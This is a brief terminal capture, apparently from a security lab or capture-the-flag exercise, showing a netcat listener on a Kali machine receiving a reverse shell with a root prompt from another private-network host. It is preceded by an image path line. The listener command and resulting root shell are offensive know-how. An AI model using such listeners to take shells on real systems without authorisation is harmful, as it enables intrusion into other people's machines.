 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 9988
listening on [any] 9988 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 46498
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2c2cc933b835:/#